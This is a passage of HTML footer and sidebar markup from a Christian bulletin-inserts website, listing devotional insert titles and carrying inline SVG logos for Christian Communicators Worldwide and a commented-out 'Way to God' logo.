
			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
										<li><span>&gt;</span><a href="https://bulletininserts.org/biblical-resolves-for-every-christian-every-year/">Biblical Resolves for Every Christian, Every Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/production-or-virtue/">Production or Virtue?</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-value-of-physical-fitness-for-the-christian/">The Value of Physical Fitness for the Christian</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/a-hot-investment-tip-for-the-new-year/">A Hot Investment Tip for the New Year</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/playing-the-fool-with-sexual-sin/">Playing the Fool with Sexual Sin</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/an-intimate-hour-with-god/">An Intimate Hour with God</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/the-usefulness-of-failure/">The Usefulness of Failure</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/pulling-up-stakes-putting-down-tyrants/">Pulling Up Stakes, Putting Down Tyrants</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/contentiousness-quarreling-and-strifeharsh-noises-in-gods-ears-even-when-youre-right/">Contentiousness, Quarreling and Strife: Harsh Noises in God’s Ears, Even When You’re Right</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/understanding-love/">Understanding Love</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/mommy-wars-judging-and-feeling-judged-in-a-diverse-body/">Mommy Wars: Judging and Feeling Judged in a Diverse Body</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 .613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
